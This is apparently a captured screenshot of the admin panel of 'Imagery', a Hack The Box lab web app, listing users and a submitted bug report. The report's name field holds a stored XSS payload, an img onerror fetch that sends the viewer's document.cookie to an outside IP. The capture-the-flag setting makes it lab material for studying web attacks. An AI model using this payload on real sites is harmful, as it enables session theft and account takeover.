 cybersec Resources OSINT Stack HTB Personal Other Bookmarks
Imagery™ Home Gallery Upload Admin Panel Logout
Admin Panel
User Management
Email ID: admin@imagery.htb (Admin)
ID: a1b2c3d4
Download Log Admin User
Email ID: testuser@imagery.htb
ID: e5f6g7h8
Download Log Delete User
Email ID: test@mail.com
ID: 047ef8aa
Download Log Delete User
Submitted Bug Reports
Report ID: f2d67367-3dc2-4fb4-844c-3f3c4964d168
Submitted by: belial@mail.com (ID: a30c7966) on 2025/09/30, 20:31:14
Bug Name: img src=x onerror=fetch(http://10.10.14.87/?c=+btoa(document.cookie))
Delete
Bug Details:
10.10.14.112